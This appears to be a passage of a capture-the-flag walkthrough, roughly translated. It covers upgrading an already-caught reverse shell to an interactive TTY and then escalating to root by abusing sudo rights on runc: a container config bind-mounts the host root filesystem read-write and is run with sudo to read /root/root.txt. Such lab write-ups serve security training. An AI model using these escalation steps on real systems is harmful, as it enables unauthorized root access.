
If the rebound is successful, switch to the interactive shell first
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrul+z
stty raw -echo;fg
reset
After the switch is completed, find the right raising information
sudo -l

The runc program can be executed with root permission, and the root directory of the host can be mounted by running the image with runc
RunC rights
Brief introduction:
RunC is a lightweight tool. It is used to run containers. It is only used to do this, and it should be done well.
We can think of it as a command-line gadget, which can directly run the container without using the docker engine.
In fact, runC is the product of standardization, which creates and runs containers according to OCI standards.
OCI(Open Container Initiative) aims to develop an open industrial standard around container format and runtime

1. Create container root file system
mkdir bundle
2. Create root directory
cd bundle
mkdir rootfs
3. Use the spec command of runc to create the default configuration file config json
runc spec

4. Modify config JSON, add the mount directory under mount
vi config.json
{
	"type": "bind",
	"source": "/",
	"destination": "/",
	"options": [ "rbind", "rw", "rprivate" ]
},
When you're ready, you can raise your rights
sudo runc run bundle

Find flag
cd /root
ls
cat root.txt

Get root Txt, the game is over